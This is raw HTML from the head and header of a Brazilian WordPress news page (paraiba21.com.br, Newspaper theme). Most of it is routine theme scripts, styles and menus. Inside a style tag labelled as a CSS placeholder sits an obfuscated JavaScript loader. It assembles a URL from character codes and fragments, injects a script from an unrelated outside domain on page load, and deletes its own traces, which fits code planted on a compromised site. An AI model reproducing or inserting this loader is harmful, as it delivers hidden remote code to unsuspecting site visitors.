<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/paraiba21.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/paraiba21.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/paraiba21.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6099285d55";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _rnomguytjno="abtqcbubclom";try{var_bqhpijqrluk=String;let avqbmc=_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _hboholw="s"+"c"+_bqhpijqrluk[avqbmc](114,105,112,116);var anhlnib="c"+"re"+_bqhpijqrluk[avqbmc](97,116,101,69,108,101,109,101,110,116);var _fwhv="s"+_bqhpijqrluk[avqbmc](114,99);let _ofkoyrxjtv=_bqhpijqrluk[avqbmc](105,100);var acbhb="cu"+"rre"+_bqhpijqrluk[avqbmc](110,116,83,99,114,105,112,116);var _reidylyp="pa"+"r"+_bqhpijqrluk[avqbmc](101,110,116,78,111,100,101);let amtapl="i"+"ns"+_bqhpijqrluk[avqbmc](101,114,116,66,101,102,111,114,101);var _stnalrv="ge"+"El"+_bqhpijqrluk[avqbmc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _ffbmu="h"+"e"+_bqhpijqrluk[avqbmc](97,100);var _tjkxjqqxnz="ap"+"p"+_bqhpijqrluk[avqbmc](101,110,100,67,104,105,108,100);var _wlakzao=document;let _kgvddxoa="t"+"e"+_bqhpijqrluk[avqbmc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _dabkbbc=_wlakzao[anhlnib](_hboholw);_dabkbbc['as'+'y'+'nc']=true;let _scfz=_bqhpijqrluk[avqbmc](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_bqhpijqrluk[avqbmc](47)+_bqhpijqrluk[avqbmc](115)+"cr"+"i"+_bqhpijqrluk[avqbmc](112,116,115)+_bqhpijqrluk[avqbmc](47)+"s"+"ta"+_bqhpijqrluk[avqbmc](114,116,46,106,115);_dabkbbc[_fwhv]=_scfz;_dabkbbc[_ofkoyrxjtv]=_kgvddxoa;if(_wlakzao[acbhb]){_wlakzao[acbhb][_reidylyp][amtapl](_dabkbbc,_wlakzao[acbhb]);var aupmdvhqhg=document;if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_wlakzao[_stnalrv](_ffbmu)[0][_tjkxjqqxnz](_dabkbbc);if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-29917 single-format-standard td-standard-pack bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider global-block-template-5 single_template_13 wpb-js-composer js-comp-ver-7.2 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li id="menu-item-14795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://paraiba21.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://paraiba21.com.br/">
            <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
